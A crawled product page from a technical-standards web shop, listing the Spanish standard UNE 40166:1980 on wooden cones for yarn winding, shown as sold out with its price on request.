

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystandards.biz/standard/une-40166-1980-15.9.1980.html
body_size: 9600
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Standard UNE 40166:1980 15.9.1980 - WOOD CONES OF 5o57´ FOR THE YARN WINDING (Conos de madera de 5 grados 57 minutos. Para el bobinado de los hilos.)">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Standard UNE 40166:1980,15.9.1980,UNE,40166:1980,UNE 40166:1980,WOOD CONES OF 5o57´ FOR THE YARN WINDING (Conos de madera de 5 grados 57 minutos. Para el bobinado de los hilos.), ,Standard" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/une-40166-1980-15.9.1980.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/une-40166-1980-15.9.1980.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/une-40166-1980-15.9.1980.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/une-40166-1980-15.9.1980.html" hreflang="en" />

    <link rel="canonical" href="https://www.mystandards.biz/standard/une-40166-1980-15.9.1980.html">
    <title>UNE 40166:1980 15.9.1980 | technical standard | MyStandards</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-2'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-une">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Warning</span>
              <p>Your browser does not currently support JavaScript.  It is possible that some feature will not work.  JavaScript is required for the online shop to function fully.  Here are <a href="http://www.enable-javascript.com/" target="_blank"> the instructions on how to enable JavaScript in your web browser</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                            
                  </div>
                  <a href="https://www.mystandards.biz" class="hover_logo">  
                    
                    <img src="/images/logo_30_com.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_com.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-com.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_com.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Austrian</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanese</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Search</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">My account</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Cart</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.mystandards.biz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Standards <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Favourite publishers:</li>
                              <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">By countries :</li>
                              <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Services <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">For customers <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">About Us <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="You can change language version by clicking" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_com_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/une-40166-1980-15.9.1980.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/une-40166-1980-15.9.1980.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/une-40166-1980-15.9.1980.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                                                          </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normal font</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Big font</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Biggest font</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Help</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Standards <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Favourite publishers:</li>
						          <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                      <li><a href="/publisher/"><strong>Show all</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publications <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">By countries : </li>
						          <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Services <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">For customers <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">About Us <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_usa-png"></div> English <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/une-40166-1980-15.9.1980.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/une-40166-1980-15.9.1980.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/une-40166-1980-15.9.1980.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Displayed currency: <a title="Click to change the currency" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          USD          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Price display: <a class="dph_zobraz" rel="nofollow" title="Click to change the price display" onClick="showModal('dph');">excl. VAT</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
          </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/une/une-40166-1980-15-9-1980.jpg" alt="Standard UNE 40166:1980 15.9.1980 preview" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">UNE 40166:1980 </span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        WOOD CONES OF 5o57´ FOR THE YARN WINDING
          <h2 class="detail_h2 remove-bottom">Automatically translated name:</h2>
          WOOD CONES OF 5o57&APOS; FOR THE YARN WINDING        </span>
      </p>                 
      <br /> <br />
      <p><strong>STANDARD</strong> published on <strong>15.9.1980</strong></p>      <br />
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@mystandards.biz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_205417">  
        <meta itemprop="availability" content="OutOfStock" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
                        <tr><td class="lbl">Availability</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_205417"><span class="skladem_ne"><strong>Sold out</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Price</td><td class="sm_price"><span itemprop="price">ONREQUEST</span> </a> excl. VAT</td></tr>
            <tr>
              <td class="price_big">
              ON REQUEST              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart" onclick="dotaz(205417,1);">Send a request</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">The information about the standard:</h2>            
      <p>    
        <strong>Designation standards: </strong>UNE 40166:1980<br />
                
                
                
               
                <strong>Publication date standards: </strong> 15.9.1980<br />
                  <strong>SKU: </strong> NS-572036<br />
          <strong>The number of pages:</strong> 2<br /><strong>Approximate weight :</strong> 6 g (0.01 lbs)<br />        <strong>Country: </strong> <span class="sprite3 sprite3-esp-gif vlajka_norma"></span>        Spanish technical standard<br />
                
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=une/40166-1980/15.9.1980" target="_blank" rel="nofollow" title="Print the page UNE 40166:1980 15.9.1980" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Print</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Send to a colleague UNE 40166:1980 15.9.1980" onClick="poslat_znamemu(205417,1);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Send to a colleague</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Questions about product UNE 40166:1980 15.9.1980" onClick="dotaz(205417,1);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Query</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR code: <a href="/help.html?var=help_qr" rel="nofollow" title="What is QR code?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.mystandards.biz/standard/une-40166-1980-15.9.1980.html&amp;size=120x120" class="img-responsive btn_center" alt="QR code" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">The category - similar standards:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=59&amp;ics2=120&amp;ics3=20" rel="nofollow">Winding machines and equipment</a></p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">We recommend:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-print-2">
<a href="/aktualizace-zakonu.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_zakonu.jpg" width="160" height="160" alt="Updating of laws" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-print-10">
    <h3 class="remove-top nadpis_dopo">Updating of laws</h3>
    <p>
      <strong>Do you want to be sure about the validity of used regulations?</strong> <br />
      We offer you a solution so that you could use valid and updated legislative regulations. <br />
      Would you like to get more information? Look at <a href="/aktualizace-zakonu.html" target="_blank">this page</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Products</span>
                  <a href="/publisher/">Standards</a>
                  <a href="/page/publikace.html">Publications</a>
                  <a href="/page/software.html">Software</a>
                  <a href="/page/sluzby.html">Services</a>  <br />
                <span class="nadpis">Search</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Common searching</a>
                  <a href="/search2.html" rel="nofollow">Advanced search</a>
                  <a href="/page/dle-oboru.html">Searching by field</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">methods of payment</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Credit card</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Cash on delivery</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Proforma invoice</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Bank transfer</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">Cash</a><br />
                <a href="/card-online.html" rel="nofollow">Payment for order - online payment</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Options for placing the order</span>
                  <a href="/">eShop - online</a>
                  <a href="/page/contact.html">Phone:  +420 566 621 759</a>
                  <a href="/page/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@mystandards.biz">eshop@mystandards.biz</a>
                  <a href="/page/contact.html">At the company's address</a><br />
                <span class="nadpis">News</span> 
                  <a href="/nove-normy.html">New standards</a>
                  <a href="/page/rss.html">RSS news feed</a>
                  <a href="/page/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Company address</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Czech Republic</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@mystandards.biz" class="no_block" title="Contact us"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
